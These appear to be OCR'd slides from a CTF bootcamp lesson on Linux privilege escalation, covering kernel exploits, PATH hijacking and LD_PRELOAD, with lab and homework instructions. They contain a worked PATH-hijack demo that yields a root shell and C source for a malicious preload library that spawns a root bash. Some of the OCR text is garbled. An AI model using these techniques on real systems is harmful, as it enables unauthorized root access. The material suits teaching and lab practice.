**Exploits that affect a certain version of the kernel itself Users can leverage kernel exploits to gain elevated privileges Ex: Dirty Cow (CVE-2016-5195)**

 $($  Basic information  $)=$ 

0S: Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr User & Groups: uid=1000(hype) gid=1000(hype) groups=1000(hype).24(cdrom).30(dip).46(plugdey).124(sambashare) Hostname: Valentine Writable folder: /home/hype [+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h) [+] /bin/nc is available for network discover 8 port scanning (linpeas can discover hosts and scan ports, learn more with -h)

## **\$PATH Variable HIjacking**

#### **\$PATH**

**Acts as a list of "shortcuts" so user doesn't need full path Each path is separated via a "**:**" You can "trick" programs that don't use absolute paths by manipulating path variable, or the program's current directory**

#### /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin **1st** 2nd 3rd 4th -5th 6th

## **\$PATH Hijack Example**

#### -(attacker<sup>®</sup>kali)-[/home/kali/CPTCBootcamps]  $\frac{1}{2}$  strings vulnerable | head -n 25 /lib64/ld-linux-x86-64.so.2 setgid setuid system strcat libc start main  $\xi$ cxa\_finalize printf \_isoc99\_scanf libc.so.6 GLIBC 2.7 GLIBC\_2.2.5 GLIBC\_2.34 \_ITM\_deregisterTMCloneTable \_gmon\_start\_ \_ITM\_registerTMCloneTable PTE1  $u+UH$ ping -c Enter IP:  $%195$  $; *35"$ GCC: (Debian 12.2.0-14) 12.2.0 Scrt1.0 \_abi\_tag

-(attacker<sup>⊛</sup>kali)-[<mark>/home/kali/CPTCBootcamps</mark>] -\$ ls -la ping & cat ping -rwxrwxrwx 1 attacker attacker 18 Jun 16 02:36 ping /bin/bash -c "id"

#### Creating a payload named ping

#### -(attacker**®kali)-[/home/kali/CPTCBootcamps**]

S export PATH= .: \$PATH & echo \$PATH .:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:

#### -(attacker<sup>®</sup>kali)-[/home/kali/CPTCBootcamps]

 $\frac{L}{s}$ ./vulnerable Enter IP: localhost uid=0(root) gid=0(root) groups=0(root),100(users),1001(attacker)

#### Manipulate \$PATH and execute

ping called with a relative path

## **Environment variables**

### **LD\_PRELOAD**

**Loads shared objects before anything else Useful when you can run a binary as sudo, then preload custom .so**

### **LD\_LIBRARY\_PATH**

**List of directories that a program should look for to load a library Find libraries of a program, create a fake clone, set envvar to clone**

```
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
```

```
void init() {
        unsetenv("LD_PRELOAD");
        setresuid(0,0,0);
         system("/bin/bash -p");
}
```
# **04 Lab Time**

### **Lab Instructions**

#### **Environment**

Router (out of scope) Linux1 - 192.168.1.146 (Black Box Approach) Linux2 - 192.168.1.144 (Use creds found from Linux1)

#### **Goals:**

- Find as many vulnerabilities as you can
- Get root on both machines

### **Homework Instructions**

### **Write up on a Linux vulnerability found in the lab**

- How you exploited it
- How they work (include screenshots)
- Provide as much detail as you can

### **Write Ups on the following THM rooms:**

- <https://tryhackme.com/room/vulnversity>
- https://tryhackme.com/room/kenobi

# **Got Questions?**

# **GO AND ASK ANYBODY!!!**